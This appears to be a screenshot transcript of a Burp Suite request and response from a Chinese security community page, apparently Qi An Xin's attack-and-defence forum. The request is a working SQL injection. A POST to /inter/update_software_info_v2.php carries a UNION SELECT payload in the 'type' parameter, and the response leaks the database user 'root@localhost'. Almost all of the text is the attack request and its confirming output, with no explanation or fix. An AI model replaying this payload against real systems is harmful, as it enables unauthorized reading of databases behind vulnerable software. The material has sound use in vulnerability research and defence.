 发送
取消
< ▾
> ▾
请求
Pretty
Raw
Hex
\n
1 POST /inter/update_software_info_v2.php HTTP/1.1
2 Host: 10.50.1.240:6868
3 User-Agent: Go-http-client/1.1
4 Content-Length: 71
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 type=-100+UNION+SELECT+1,user(),3,4,5,6,7,8--&key=&pageCount=0&curPage=
响应
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 20 Oct 2023 03:08:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: SKYLARa0aede9e785feabae789c6e03d=cu185r2p2cavs8371lq27ti6l3; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 206
12
13 {"nResult":0,"is_exists":0,"software_list":[{"id":1643721195,"name":"root@localhost","version":"3","size":"4","d
esc":"5","file":"7.exe","url":"..\/software\/7.ico","type":"8","path":null}],"typeList":[]}
奇安信攻防社区